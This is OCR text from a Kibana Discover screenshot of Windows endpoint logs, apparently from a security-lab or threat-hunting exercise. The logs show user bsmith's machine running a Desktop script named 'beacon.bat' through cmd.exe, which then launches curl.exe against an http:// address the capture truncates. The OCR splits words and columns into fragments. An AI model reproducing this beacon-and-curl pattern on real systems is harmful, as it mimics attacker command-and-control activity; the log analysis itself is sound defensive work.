 elastic
Find apps, content, and more.
^/
E
D
Discover
Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
Data view
logs-*
Filter your data using KQL syntax
May 11, 2023 @ 18:56:30.0... → May 11, 2023 @ 18:57:00.000
related
0
Selected fields
1
related.user
Popular fields
1
related.user
Available fields
5
event.created
powershell.command.invocation_deta
ils.related_command
related.hash
related.ip
related.user
Empty fields
3
Meta fields
0
Add a field
Auto interval
No breakdown
8
6
4
2
0
18:56:30
May 11, 2023
18:56:35
18:56:40
18:56:45
18:56:50
18:56:55
May 11, 2023 @ 18:56:30.000 - May 11, 2023 @ 18:57:00.000 (interval: Auto - second)
Documents (30)
Field statistics
Columns 10
Sort fields 1
@timestamp
k agent.name
k event.categ
ory
k process.co
mmand_line
k process.exe
cutable
k process.na
me
k process.par
ent.name
k related.user
source.ip
dest
n.ip
May 11, 2023 @ 18:56:54.314
SERVIDAE-
BOB-FIN-04
process
C:
\Windows\sys
tem32\DllHo...
C:
\Windows\Sys
tem32\dllho...
dllhost.exe
-
bsmith
-
May 11, 2023 @ 18:56:57.610
SERVIDAE-
BOB-FIN-04
network
-
C:\Program
Files
(x86)\Micro...
msedge.exe
-
bsmith
192.168.50.3
6
239.25
May 11, 2023 @ 18:56:57.734
SERVIDAE-
BOB-FIN-04
process
C:\Windows\system32\cmd.exe /c ""C:
\Users\bsmith\Desktop\beacon.bat" "
Filter for
Filter out
Copy value
bsmith
-
May 11, 2023 @ 18:56:57.740
SERVIDAE-
BOB-FIN-04
process
tem32\conho...
tem32\conho...
bsmith
-
May 11, 2023 @ 18:56:58.082
SERVIDAE-
BOB-FIN-04
process
curl
http://
C:
\Windows\Sys
curl.exe
cmd.exe
bsmith
-
Rows per page: 100
1